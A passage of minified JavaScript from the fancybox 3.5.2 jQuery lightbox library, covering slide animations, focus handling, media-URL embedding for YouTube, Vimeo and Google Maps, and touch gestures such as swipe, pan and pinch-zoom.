								"padding-bottom"], c = i.$slide.css("padding-bottom"), 0 < parseFloat(c) &&
							(s = i.$slide[0].scrollHeight, i.$slide.css("padding-bottom", 0), 1 > Math.abs(
								s - i.$slide[0].scrollHeight) && (l = c), i.$slide.css("padding-bottom",
								d))), i.$content.css("margin-bottom", l))
				},
				revealContent: function(n) {
					var t = this,
						o = n.$slide,
						r = !1,
						c = !1,
						p = t.isMoved(n),
						u = n.isRevealed,
						g, f, m, h;
					return n.isRevealed = !0, g = n.opts[t.firstRun ? "animationEffect" : "transitionEffect"],
						m = n.opts[t.firstRun ? "animationDuration" : "transitionDuration"], m = parseInt(n
							.forcedDuration === x ? m : n.forcedDuration, 10), !p && n.pos === t.currPos && m ||
						(g = !1), "zoom" === g && (n.pos === t.currPos && m && "image" === n.type && !n
							.hasError && (c = t.getThumbPos(n)) ? r = t.getFitPos(n) : g = "fade"), "zoom" ===
						g ? (t.isAnimating = !0, r.scaleX = r.width / c.width, r.scaleY = r.height / c.height,
							h = n.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(n.width / n.height - c
								.width / c.height)), h && (c.opacity = .1, r.opacity = 1), v.fancybox
							.setTranslate(n.$content.removeClass("fancybox-is-hidden"), c), C(n.$content),
							void v.fancybox.animate(n.$content, r, m, function() {
								t.isAnimating = !1, t.complete()
							})) : (t.updateSlide(n), g ? (v.fancybox.stop(o), f = "fancybox-slide--" + (n.pos >=
								t.prevPos ? "next" : "previous") + " fancybox-animated fancybox-fx-" + g, o
							.addClass(f).removeClass("fancybox-slide--current"), n.$content.removeClass(
								"fancybox-is-hidden"), C(o), "image" !== n.type && n.$content.hide().show(
							0), void v.fancybox.animate(o, "fancybox-slide--current", m, function() {
								o.removeClass(f).css({
									transform: "",
									opacity: ""
								}), n.pos === t.currPos && t.complete()
							}, !0)) : (n.$content.removeClass("fancybox-is-hidden"), u || !p || "image" !==
							n.type || n.hasError || n.$content.hide().fadeIn("fast"), void(n.pos === t
								.currPos && t.complete())))
				},
				getThumbPos: function(n) {
					var t = !1,
						l = n.$thumb,
						c, p, u, g, f;
					return l && d(l[0]) && (c = v.fancybox.getTranslate(l), p = parseFloat(l.css(
							"border-top-width") || 0), u = parseFloat(l.css("border-right-width") || 0), g =
						parseFloat(l.css("border-bottom-width") || 0), f = parseFloat(l.css(
							"border-left-width") || 0), t = {
							top: c.top + p,
							left: c.left + f,
							width: c.width - u - f,
							height: c.height - p - g,
							scaleX: 1,
							scaleY: 1
						}, 0 < c.width && 0 < c.height && t)
				},
				complete: function() {
					var n = this,
						e = n.current,
						i = {},
						a;
					!n.isMoved() && e.isLoaded && (e.isComplete || (e.isComplete = !0, e.$slide.siblings()
							.trigger("onReset"), n.preload("inline"), C(e.$slide), e.$slide.addClass(
								"fancybox-slide--complete"), v.each(n.slides, function(e, t) {
								t.pos >= n.currPos - 1 && t.pos <= n.currPos + 1 ? i[t.pos] = t : t && (
									v.fancybox.stop(t.$slide), t.$slide.off().remove())
							}), n.slides = i), n.isAnimating = !1, n.updateCursor(), n.trigger("afterShow"),
						e.opts.video.autoStart && e.$slide.find("video,audio").filter(":visible:first")
						.trigger("play").one("ended", function() {
							this.webkitExitFullscreen && this.webkitExitFullscreen(), n.next()
						}), e.opts.autoFocus && "html" === e.contentType && (a = e.$content.find(
								"input[autofocus]:enabled:visible:first"), a.length ? a.trigger("focus") : n
							.focus(null, !0)), e.$slide.scrollTop(0).scrollLeft(0))
				},
				preload: function(a) {
					var t = this,
						o, i;
					2 > t.group.length || (i = t.slides[t.currPos + 1], o = t.slides[t.currPos - 1], o && o
						.type === a && t.loadSlide(o), i && i.type === a && t.loadSlide(i))
				},
				focus: function(e, t) {
					var n = this,
						o, s;
					n.isClosing || (o = !e && n.current && n.current.isComplete ? n.current.$slide.find(
							"*:visible" + (t ? ":not(.fancybox-close-small)" : "")) : n.$refs.container
						.find("*:visible"), o = o.filter(
							"a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])"
							).filter(function() {
							return "hidden" !== v(this).css("visibility") && !v(this).hasClass(
								"disabled")
						}), o.length ? (s = o.index(y.activeElement), e && e.shiftKey ? (0 > s || 0 == s) &&
							(e.preventDefault(), o.eq(o.length - 1).trigger("focus")) : (0 > s || s == o
								.length - 1) && (e && e.preventDefault(), o.eq(0).trigger("focus"))) : n
						.$refs.container.trigger("focus"))
				},
				activate: function() {
					var n = this;
					v(".fancybox-container").each(function() {
							var t = v(this).data("FancyBox");
							t && t.id !== n.id && !t.isClosing && (t.trigger("onDeactivate"), t
								.removeEvents(), t.isVisible = !1)
						}), n.isVisible = !0, (n.current || n.isIdle) && (n.update(), n.updateControls()), n
						.trigger("onActivate"), n.addEvents()
				},
				close: function(n, t) {
					var e = this,
						d = e.current,
						p = function() {
							e.cleanUp(n)
						},
						u, g, f, m, h, b, y;
					return !e.isClosing && (e.isClosing = !0, !1 === e.trigger("beforeClose", n) ? (e
						.isClosing = !1, w(function() {
							e.update()
						}), !1) : (e.removeEvents(), f = d.$content, u = d.opts.animationEffect, g = v
						.isNumeric(t) ? t : u ? d.opts.animationDuration : 0, d.$slide.removeClass(
							"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"
							), !0 === n ? u = !1 : v.fancybox.stop(d.$slide), d.$slide.siblings()
						.trigger("onReset").remove(), g && e.$refs.container.removeClass(
							"fancybox-is-open").addClass("fancybox-is-closing").css(
							"transition-duration", g + "ms"), e.hideLoading(d), e.hideControls(!0), e
						.updateCursor(), "zoom" !== u || f && g && "image" === d.type && !e.isMoved() &&
						!d.hasError && (y = e.getThumbPos(d)) || (u = "fade"), "zoom" === u ? (v
							.fancybox.stop(f), m = v.fancybox.getTranslate(f), b = {
								top: m.top,
								left: m.left,
								scaleX: m.width / y.width,
								scaleY: m.height / y.height,
								width: y.width,
								height: y.height
							}, h = d.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(d.width / d
								.height - y.width / y.height)), h && (y.opacity = 0), v.fancybox
							.setTranslate(f, b), C(f), v.fancybox.animate(f, y, g, p), !0) : (u && g ? v
							.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass(
									"fancybox-slide--current"), "fancybox-animated fancybox-fx-" + u, g,
								p) : !0 === n ? setTimeout(p, g) : p(), !0)))
				},
				cleanUp: function(t) {
					var e = this,
						n = e.current.opts.$orig,
						s, l, d;
					e.current.$slide.trigger("onReset"), e.$refs.container.empty().remove(), e.trigger(
							"afterClose", t), e.current.opts.backFocus && (n && n.length && n.is(":visible") ||
							(n = e.$trigger), n && n.length && (l = m.scrollX, d = m.scrollY, n.trigger(
								"focus"), v("html, body").scrollTop(d).scrollLeft(l))), e.current = null, s = v
						.fancybox.getInstance(), s ? s.activate() : (v("body").removeClass(
								"fancybox-active compensate-for-scrollbar"), v("#fancybox-style-noscroll")
							.remove())
				},
				trigger: function(n, t) {
					var e = Array.prototype.slice.call(arguments, 1),
						a = this,
						i = t && t.opts ? t : a.current,
						r;
					return i ? e.unshift(i) : i = a, e.unshift(a), v.isFunction(i.opts[n]) && (r = i.opts[n]
						.apply(i, e)), !1 === r ? r : void("afterClose" !== n && a.$refs ? a.$refs.container
						.trigger(n + ".fb", e) : _.trigger(n + ".fb", e))
				},
				updateControls: function() {
					var e = this,
						t = e.current,
						n = t.index,
						a = e.$refs.container,
						o = e.$refs.caption,
						i = t.opts.caption;
					t.$slide.trigger("refresh"), e.$caption = i && i.length ? o.html(i) : null, e
						.hasHiddenControls || e.isIdle || e.showControls(), a.find("[data-fancybox-count]")
						.html(e.group.length), a.find("[data-fancybox-index]").html(n + 1), a.find(
							"[data-fancybox-prev]").prop("disabled", !t.opts.loop && 0 >= n), a.find(
							"[data-fancybox-next]").prop("disabled", !t.opts.loop && n >= e.group.length - 1),
						"image" === t.type ? a.find("[data-fancybox-zoom]").show().end().find(
							"[data-fancybox-download]").attr("href", t.opts.image.src || t.src).show() : t.opts
						.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(), v(y
							.activeElement).is(":hidden,[disabled]") && e.$refs.container.trigger("focus")
				},
				hideControls: function(a) {
					var t = this,
						e = ["infobar", "toolbar", "nav"];
					!a && t.current.opts.preventCaptionOverlap || e.push("caption"), this.$refs.container
						.removeClass(e.map(function(e) {
							return "fancybox-show-" + e
						}).join(" ")), this.hasHiddenControls = !0
				},
				showControls: function() {
					var a = this,
						t = a.current ? a.current.opts : a.opts,
						e = a.$refs.container;
					a.hasHiddenControls = !1, a.idleSecondsCounter = 0, e.toggleClass("fancybox-show-toolbar", t
						.toolbar && t.buttons).toggleClass("fancybox-show-infobar", !!(t.infobar && 1 < a
						.group.length)).toggleClass("fancybox-show-caption", !!a.$caption).toggleClass(
						"fancybox-show-nav", !!(t.arrows && 1 < a.group.length)).toggleClass(
						"fancybox-is-modal", !!t.modal)
				},
				toggleControls: function() {
					this.hasHiddenControls ? this.showControls() : this.hideControls()
				}
			}), v.fancybox = {
				version: "3.5.2",
				defaults: e,
				getInstance: function(n) {
					var t = v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),
						e = Array.prototype.slice.call(arguments, 1);
					return t instanceof r && ("string" === v.type(n) ? t[n].apply(t, e) : "function" === v.type(
						n) && n.apply(t, e), t)
				},
				open: function(a, t, e) {
					return new r(a, t, e)
				},
				close: function(n) {
					var t = this.getInstance();
					t && (t.close(), !0 === n && this.close(n))
				},
				destroy: function() {
					this.close(!0), _.add("body").off("click.fb-start", "**")
				},
				isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				use3d: function() {
					var e = y.createElement("div");
					return m.getComputedStyle && m.getComputedStyle(e) && m.getComputedStyle(e).getPropertyValue(
						"transform") && !(y.documentMode && 11 > y.documentMode)
				}(),
				getTranslate: function(n) {
					var t;
					return n && n.length && (t = n[0].getBoundingClientRect(), {
						top: t.top || 0,
						left: t.left || 0,
						width: t.width,
						height: t.height,
						opacity: parseFloat(n.css("opacity"))
					})
				},
				setTranslate: function(o, t) {
					var e = "",
						i = {};
					if (o && t) return t.left === x && t.top === x || (e = (t.left === x ? o.position().left : t
								.left) + "px, " + (t.top === x ? o.position().top : t.top) + "px", e = this
							.use3d ? "translate3d(" + e + ", 0px)" : "translate(" + e + ")"), t.scaleX !== x &&
						t.scaleY !== x ? e += " scale(" + t.scaleX + ", " + t.scaleY + ")" : t.scaleX !== x && (
							e += " scaleX(" + t.scaleX + ")"), e.length && (i.transform = e), t.opacity !== x &&
						(i.opacity = t.opacity), t.width !== x && (i.width = t.width), t.height !== x && (i
							.height = t.height), o.css(i)
				},
				animate: function(n, t, e, o, d) {
					var s = this,
						c;
					v.isFunction(e) && (o = e, e = null), s.stop(n), c = s.getTranslate(n), n.on(l, function(a) {
						a && a.originalEvent && (!n.is(a.originalEvent.target) || "z-index" == a
							.originalEvent.propertyName) || (s.stop(n), v.isNumeric(e) && n.css(
								"transition-duration", ""), v.isPlainObject(t) ? t.scaleX !== x && t
							.scaleY !== x && s.setTranslate(n, {
								top: t.top,
								left: t.left,
								width: c.width * t.scaleX,
								height: c.height * t.scaleY,
								scaleX: 1,
								scaleY: 1
							}) : !0 !== d && n.removeClass(t), v.isFunction(o) && o(a))
					}), v.isNumeric(e) && n.css("transition-duration", e + "ms"), v.isPlainObject(t) ? (t
						.scaleX !== x && t.scaleY !== x && (delete t.width, delete t.height, n.parent()
							.hasClass("fancybox-slide--image") && n.parent().addClass("fancybox-is-scaling")), v
						.fancybox.setTranslate(n, t)) : n.addClass(t), n.data("timer", setTimeout(function() {
						n.trigger(l)
					}, e + 33))
				},
				stop: function(n, t) {
					n && n.length && (clearTimeout(n.data("timer")), t && n.trigger(l), n.off(l).css(
						"transition-duration", ""), n.parent().removeClass("fancybox-is-scaling"))
				}
			}, v.fn.fancybox = function(a) {
				var o;
				return a = a || {}, o = a.selector || !1, o ? v("body").off("click.fb-start", o).on("click.fb-start",
				o, {
					options: a
				}, n) : this.off("click.fb-start").on("click.fb-start", {
					items: this,
					options: a
				}, n), this
			}, _.on("click.fb-start", "[data-fancybox]", n), _.on("click.fb-start", "[data-fancybox-trigger]",
			function() {
				v("[data-fancybox=\"" + v(this).attr("data-fancybox-trigger") + "\"]").eq(v(this).attr(
					"data-fancybox-index") || 0).trigger("click.fb-start", {
					$trigger: v(this)
				})
			}),
			function() {
				var e = null;
				_.on("mousedown mouseup focus blur", ".fancybox-button", function(t) {
					switch (t.type) {
						case "mousedown":
							e = v(this);
							break;
						case "mouseup":
							e = null;
							break;
						case "focusin":
							v(".fancybox-button").removeClass("fancybox-focus"), v(this).is(e) || v(this).is(
								"[disabled]") || v(this).addClass("fancybox-focus");
							break;
						case "focusout":
							v(".fancybox-button").removeClass("fancybox-focus");
					}
				})
			}()
	}
}(window, document, jQuery),
function(g) {
	"use strict";
	var t = {
			youtube: {
				matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
				params: {
					autoplay: 1,
					autohide: 1,
					fs: 1,
					rel: 0,
					hd: 1,
					wmode: "transparent",
					enablejsapi: 1,
					html5: 1
				},
				paramPlace: 8,
				type: "iframe",
				url: "//www.youtube-nocookie.com/embed/$4",
				thumb: "//img.youtube.com/vi/$4/hqdefault.jpg"
			},
			vimeo: {
				matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
				params: {
					autoplay: 1,
					hd: 1,
					show_title: 1,
					show_byline: 1,
					show_portrait: 0,
					fullscreen: 1
				},
				paramPlace: 3,
				type: "iframe",
				url: "//player.vimeo.com/video/$2"
			},
			instagram: {
				matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
				type: "image",
				url: "//$1/p/$2/media/?size=l"
			},
			gmap_place: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/?ll=" + (e[9] ? e[9] + "&z=" + Math.floor(e[10]) + (e[12] ?
						e[12].replace(/^\//, "&") : "") : e[12] + "").replace(/\?/, "&") + "&output=" + (e[
						12] && 0 < e[12].indexOf("layer=c") ? "svembed" : "embed")
				}
			},
			gmap_search: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/maps?q=" + e[5].replace("query=", "q=").replace("api=1",
						"") + "&output=embed"
				}
			}
		},
		r = function(a, t, n) {
			if (a) return n = n || "", "object" === g.type(n) && (n = g.param(n, !0)), g.each(t, function(e, t) {
				a = a.replace("$" + e, t || "")
			}), n.length && (a += (0 < a.indexOf("?") ? "&" : "?") + n), a
		};
	g(document).on("objectNeedsType.fb", function(e, n, m) {
		var i = m.src || "",
			b = !1,
			a, y, v, x, _, w, C;
		a = g.extend(!0, {}, t, m.opts.media), g.each(a, function(t, e) {
			if (v = i.match(e.matcher)) {
				if (b = e.type, C = t, w = {}, e.paramPlace && v[e.paramPlace]) {
					_ = v[e.paramPlace], "?" == _[0] && (_ = _.substring(1)), _ = _.split("&");
					for (var n = 0, o; n < _.length; ++n) o = _[n].split("=", 2), 2 == o.length && (w[o[
						0]] = decodeURIComponent(o[1].replace(/\+/g, " ")))
				}
				return x = g.extend(!0, {}, e.params, m.opts[t], w), i = "function" === g.type(e.url) ?
					e.url.call(this, v, x, m) : r(e.url, v, x), y = "function" === g.type(e.thumb) ? e
					.thumb.call(this, v, x, m) : r(e.thumb, v), "youtube" === t ? i = i.replace(
						/&t=((\d+)m)?(\d+)s/,
						function(a, t, e, n) {
							return "&start=" + ((e ? 60 * parseInt(e, 10) : 0) + parseInt(n, 10))
						}) : "vimeo" == t && (i = i.replace("&%23", "#")), !1
			}
		}), b ? (m.opts.thumb || m.opts.$thumb && m.opts.$thumb.length || (m.opts.thumb = y), "iframe" ===
			b && (m.opts = g.extend(!0, m.opts, {
				iframe: {
					preload: !1,
					attr: {
						scrolling: "no"
					}
				}
			})), g.extend(m, {
				type: b,
				src: i,
				origSrc: m.src,
				contentSource: C,
				contentType: "image" === b ? "image" : "gmap_place" == C || "gmap_search" == C ? "map" :
					"video"
			})) : i && (m.type = m.opts.defaultType)
	});
	var a = {
		youtube: {
			src: "https://www.youtube.com/iframe_api",
			class: "YT",
			loading: !1,
			loaded: !1
		},
		vimeo: {
			src: "https://player.vimeo.com/api/player.js",
			class: "Vimeo",
			loading: !1,
			loaded: !1
		},
		load: function(a) {
			var t = this,
				n;
			return this[a].loaded ? void setTimeout(function() {
				t.done(a)
			}) : void(this[a].loading || (this[a].loading = !0, n = document.createElement("script"), n
				.type = "text/javascript", n.src = this[a].src, "youtube" === a ? window
				.onYouTubeIframeAPIReady = function() {
					t[a].loaded = !0, t.done(a)
				} : n.onload = function() {
					t[a].loaded = !0, t.done(a)
				}, document.body.appendChild(n)))
		},
		done: function(t) {
			var e, i, s;
			"youtube" === t && delete window.onYouTubeIframeAPIReady, e = g.fancybox.getInstance(), e && (i = e
				.current.$content.find("iframe"), "youtube" === t && void 0 !== YT && YT ? s = new YT
				.Player(i.attr("id"), {
					events: {
						onStateChange: function(n) {
							0 == n.data && e.next()
						}
					}
				}) : "vimeo" == t && void 0 !== Vimeo && Vimeo && (s = new Vimeo.Player(i), s.on("ended",
					function() {
						e.next()
					})))
		}
	};
	g(document).on({
		"afterShow.fb": function(o, t, e) {
			1 < t.group.length && ("youtube" === e.contentSource || "vimeo" === e.contentSource) && a.load(e
				.contentSource)
		}
	})
}(jQuery),
function(_, g, w) {
	"use strict";
	var n = function() {
			return _.requestAnimationFrame || _.webkitRequestAnimationFrame || _.mozRequestAnimationFrame || _
				.oRequestAnimationFrame || function(t) {
					return _.setTimeout(t, 1e3 / 60)
				}
		}(),
		C = function() {
			return _.cancelAnimationFrame || _.webkitCancelAnimationFrame || _.mozCancelAnimationFrame || _
				.oCancelAnimationFrame || function(t) {
					_.clearTimeout(t)
				}
		}(),
		m = function(t) {
			var a = [];
			for (var n in t = t.originalEvent || t || _.e, t = t.touches && t.touches.length ? t.touches : t
					.changedTouches && t.changedTouches.length ? t.changedTouches : [t], t) t[n].pageX ? a.push({
				x: t[n].pageX,
				y: t[n].pageY
			}) : t[n].clientX && a.push({
				x: t[n].clientX,
				y: t[n].clientY
			});
			return a
		},
		T = function(a, t, e) {
			return t && a ? "x" === e ? a.x - t.x : "y" === e ? a.y - t.y : Math.sqrt(Math.pow(a.x - t.x, 2) + Math.pow(
				a.y - t.y, 2)) : 0
		},
		e = function(n) {
			if (n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe") || w
				.isFunction(n.get(0).onclick) || n.data("selectable")) return !0;
			for (var t = 0, i = n[0].attributes, o = i.length; t < o; t++)
				if ("data-fancybox-" === i[t].nodeName.substr(0, 14)) return !0;
			return !1
		},
		a = function(t) {
			var e = _.getComputedStyle(t)["overflow-y"],
				n = _.getComputedStyle(t)["overflow-x"],
				o = ("scroll" === e || "auto" === e) && t.scrollHeight > t.clientHeight,
				a = ("scroll" === n || "auto" === n) && t.scrollWidth > t.clientWidth;
			return o || a
		},
		t = function(n) {
			for (var o = !1;;) {
				if (o = a(n.get(0))) break;
				if (n = n.parent(), !n.length || n.hasClass("fancybox-stage") || n.is("body")) break
			}
			return o
		},
		o = function(n) {
			var t = this;
			t.instance = n, t.$bg = n.$refs.bg, t.$stage = n.$refs.stage, t.$container = n.$refs.container, t.destroy(),
				t.$container.on("touchstart.fb.touch mousedown.fb.touch", w.proxy(t, "ontouchstart"))
		};
	o.prototype.destroy = function() {
		var e = this;
		e.$container.off(".fb.touch"), w(g).off(".fb.touch"), e.requestId && (C(e.requestId), e.requestId = null), e
			.tapped && (clearTimeout(e.tapped), e.tapped = null)
	}, o.prototype.ontouchstart = function(n) {
		var o = this,
			a = w(n.target),
			i = o.instance,
			s = i.current,
			r = s.$slide,
			l = s.$content,
			d = "touchstart" == n.type;
		if (d && o.$container.off("mousedown.fb.touch"), (!n.originalEvent || 2 != n.originalEvent.button) && r
			.length && a.length && !e(a) && !e(a.parent()) && (a.is("img") || !(n.originalEvent.clientX > a[0]
				.clientWidth + a.offset().left))) {
			if (!s || i.isAnimating || s.$slide.hasClass("fancybox-animated")) return n.stopPropagation(), void n
				.preventDefault();
			o.realPoints = o.startPoints = m(n), o.startPoints.length && (s.touch && n.stopPropagation(), o
				.startEvent = n, o.canTap = !0, o.$target = a, o.$content = l, o.opts = s.opts.touch, o
				.isPanning = !1, o.isSwiping = !1, o.isZooming = !1, o.isScrolling = !1, o.canPan = i.canPan(),
				o.startTime = new Date().getTime(), o.distanceX = o.distanceY = o.distance = 0, o.canvasWidth =
				Math.round(r[0].clientWidth), o.canvasHeight = Math.round(r[0].clientHeight), o.contentLastPos =
				null, o.contentStartPos = w.fancybox.getTranslate(o.$content) || {
					top: 0,
					left: 0
				}, o.sliderStartPos = w.fancybox.getTranslate(r), o.stagePos = w.fancybox.getTranslate(i.$refs
					.stage), o.sliderStartPos.top -= o.stagePos.top, o.sliderStartPos.left -= o.stagePos.left, o
				.contentStartPos.top -= o.stagePos.top, o.contentStartPos.left -= o.stagePos.left, w(g).off(
					".fb.touch").on(d ? "touchend.fb.touch touchcancel.fb.touch" :
					"mouseup.fb.touch mouseleave.fb.touch", w.proxy(o, "ontouchend")).on(d ?
					"touchmove.fb.touch" : "mousemove.fb.touch", w.proxy(o, "ontouchmove")), w.fancybox
				.isMobile && g.addEventListener("scroll", o.onscroll, !0), ((o.opts || o.canPan) && (a.is(o
					.$stage) || o.$stage.find(a).length) || (a.is(".fancybox-image") && n.preventDefault(),
					w.fancybox.isMobile && a.hasClass("fancybox-caption"))) && (o.isScrollable = t(a) || t(a
						.parent()), w.fancybox.isMobile && o.isScrollable || n.preventDefault(), (1 === o
						.startPoints.length || s.hasError) && (o.canPan ? (w.fancybox.stop(o.$content), o
						.isPanning = !0) : o.isSwiping = !0, o.$container.addClass("fancybox-is-grabbing")),
					2 === o.startPoints.length && "image" === s.type && (s.isLoaded || s.$ghost) && (o
						.canTap = !1, o.isSwiping = !1, o.isPanning = !1, o.isZooming = !0, w.fancybox.stop(o
							.$content), o.centerPointStartX = .5 * (o.startPoints[0].x + o.startPoints[1].x) -
						w(_).scrollLeft(), o.centerPointStartY = .5 * (o.startPoints[0].y + o.startPoints[1]
						.y) - w(_).scrollTop(), o.percentageOfImageAtPinchPointX = (o.centerPointStartX - o
							.contentStartPos.left) / o.contentStartPos.width, o.percentageOfImageAtPinchPointY =
						(o.centerPointStartY - o.contentStartPos.top) / o.contentStartPos.height, o
						.startDistanceBetweenFingers = T(o.startPoints[0], o.startPoints[1]))))
		}
	}, o.prototype.onscroll = function() {
		var e = this;
		e.isScrolling = !0, g.removeEventListener("scroll", e.onscroll, !0)
	}, o.prototype.ontouchmove = function(n) {
		var t = this;
		return void 0 !== n.originalEvent.buttons && 0 === n.originalEvent.buttons ? void t.ontouchend(n) : t
			.isScrolling ? void(t.canTap = !1) : (t.newPoints = m(n), void((t.opts || t.canPan) && t.newPoints
				.length && t.newPoints.length && (t.isSwiping && !0 === t.isSwiping || n.preventDefault(), t
					.distanceX = T(t.newPoints[0], t.startPoints[0], "x"), t.distanceY = T(t.newPoints[0], t
						.startPoints[0], "y"), t.distance = T(t.newPoints[0], t.startPoints[0]), 0 < t
					.distance && (t.isSwiping ? t.onSwipe(n) : t.isPanning ? t.onPan() : t.isZooming && t
						.onZoom()))))
	}, o.prototype.onSwipe = function() {
		var d = this,
			s = d.instance,
			e = d.isSwiping,
			t = d.sliderStartPos.left || 0,
			a;
		if (!0 !== e) "x" == e && (0 < d.distanceX && (2 > d.instance.group.length || 0 === d.instance.current
				.index && !d.instance.current.opts.loop) ? t += Math.pow(d.distanceX, .8) : 0 > d.distanceX && (
				2 > d.instance.group.length || d.instance.current.index === d.instance.group.length - 1 && !d
				.instance.current.opts.loop) ? t -= Math.pow(-d.distanceX, .8) : t += d.distanceX), d
			.sliderLastPos = {
				top: "x" == e ? 0 : d.sliderStartPos.top + d.distanceY,
				left: t
			}, d.requestId && (C(d.requestId), d.requestId = null), d.requestId = n(function() {
				d.sliderLastPos && (w.each(d.instance.slides, function(n, t) {
					var e = t.pos - d.instance.currPos;
					w.fancybox.setTranslate(t.$slide, {
						top: d.sliderLastPos.top,
						left: d.sliderLastPos.left + e * d.canvasWidth + e * t.opts.gutter
					})
				}), d.$container.addClass("fancybox-is-sliding"))
			});
		else if (10 < Math.abs(d.distance)) {
			if (d.canTap = !1, 2 > s.group.length && d.opts.vertical ? d.isSwiping = "y" : s.isDragging || !1 === d
				.opts.vertical || "auto" === d.opts.vertical && 800 < w(_).width() ? d.isSwiping = "x" : (a = Math
					.abs(180 * Math.atan2(d.distanceY, d.distanceX) / Math.PI), d.isSwiping = 45 < a && 135 > a ?
					"y" : "x"), "y" === d.isSwiping && w.fancybox.isMobile && d.isScrollable) return void(d
				.isScrolling = !0);
			s.isDragging = d.isSwiping, d.startPoints = d.newPoints, w.each(s.slides, function(n, t) {
				var e, i;
				w.fancybox.stop(t.$slide), e = w.fancybox.getTranslate(t.$slide), i = w.fancybox
					.getTranslate(s.$refs.stage), t.$slide.css({
						transform: "",
						opacity: "",
						"transition-duration": ""
					}).removeClass("fancybox-animated").removeClass(function(n, t) {
						return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
					}), t.pos === s.current.pos && (d.sliderStartPos.top = e.top - i.top, d.sliderStartPos
						.left = e.left - i.left), w.fancybox.setTranslate(t.$slide, {
						top: e.top - i.top,
						left: e.left - i.left
					})
			}), s.SlideShow && s.SlideShow.isActive && s.SlideShow.stop()
		}
	}, o.prototype.onPan = function() {
		var e = this;
		return T(e.newPoints[0], e.realPoints[0]) < (w.fancybox.isMobile ? 10 : 5) ? void(e.startPoints = e
			.newPoints) : (e.canTap = !1, e.contentLastPos = e.limitMovement(), e.requestId && C(e.requestId),
			void(e.requestId = n(function() {
				w.fancybox.setTranslate(e.$content, e.contentLastPos)
			})))
	}, o.prototype.limitMovement = function() {
		var m = this,
			s = m.canvasWidth,
			r = m.canvasHeight,
			c = m.distanceX,
			l = m.distanceY,
			d = m.contentStartPos,
			u = d.left,
			f = d.top,
			p = d.width,
			h = d.height,
			g, b, y, v, x, _;
		return x = p > s ? u + c : u, _ = f + l, g = Math.max(0, .5 * s - .5 * p), b = Math.max(0, .5 * r - .5 * h),
			y = Math.min(s - p, .5 * s - .5 * p), v = Math.min(r - h, .5 * r - .5 * h), 0 < c && x > g && (x = g -
				1 + Math.pow(-g + u + c, .8) || 0), 0 > c && x < y && (x = y + 1 - Math.pow(y - u - c, .8) || 0),
			0 < l && _ > b && (_ = b - 1 + Math.pow(-b + f + l, .8) || 0), 0 > l && _ < v && (_ = v + 1 - Math.pow(
				v - f - l, .8) || 0), {
				top: _,
				left: x
			}
	}, o.prototype.limitPosition = function(r, l, d, n) {
		var o = this,
			a = o.canvasWidth,
			i = o.canvasHeight;
		return d > a ? (r = 0 < r ? 0 : r, r = r < a - d ? a - d : r) : r = Math.max(0, a / 2 - d / 2), n > i ? (l =
			0 < l ? 0 : l, l = l < i - n ? i - n : l) : l = Math.max(0, i / 2 - n / 2), {
			top: l,
			left: r
		}
	}, o.prototype.onZoom = function() {
		var t = this,
			e = t.contentStartPos,
			a = e.width,
			o = e.height,
			i = e.left,
			s = e.top,
			r = T(t.newPoints[0], t.newPoints[1]),
			l = r / t.startDistanceBetweenFingers,
			d = Math.floor(a * l),
			c = Math.floor(o * l),
			p = (a - d) * t.percentageOfImageAtPinchPointX,
			u = (o - c) * t.percentageOfImageAtPinchPointY,
			g = (t.newPoints[0].x + t.newPoints[1].x) / 2 - w(_).scrollLeft(),
			f = (t.newPoints[0].y + t.newPoints[1].y) / 2 - w(_).scrollTop(),
			m = g - t.centerPointStartX,
			h = f - t.centerPointStartY;
		t.canTap = !1, t.newWidth = d, t.newHeight = c, t.contentLastPos = {
			top: s + (u + h),
			left: i + (p + m),
			scaleX: l,
			scaleY: l
		}, t.requestId && C(t.requestId), t.requestId = n(function() {
			w.fancybox.setTranslate(t.$content, t.contentLastPos)
		})
	}, o.prototype.ontouchend = function(e) {
		var t = this,
			n = t.isSwiping,
			a = t.isPanning,
			o = t.isZooming,
			i = t.isScrolling;
		return t.endPoints = m(e), t.dMs = Math.max(new Date().getTime() - t.startTime, 1), t.$container
			.removeClass("fancybox-is-grabbing"), w(g).off(".fb.touch"), g.removeEventListener("scroll", t.onscroll,
				!0), t.requestId && (C(t.requestId), t.requestId = null), t.isSwiping = !1, t.isPanning = !1, t
			.isZooming = !1, t.isScrolling = !1, t.instance.isDragging = !1, t.canTap ? t.onTap(e) : (t.speed = 100,
				t.velocityX = .5 * (t.distanceX / t.dMs), t.velocityY = .5 * (t.distanceY / t.dMs), void(a ? t
					.endPanning() : o ? t.endZooming() : t.endSwiping(n, i)))
	}, o.prototype.endSwiping = function(n, t) {
		var e = this,
			o = !1,
			l = e.instance.group.length,
			i = Math.abs(e.distanceX),
			s = "x" == n && 1 < l && (130 < e.dMs && 10 < i || 50 < i);
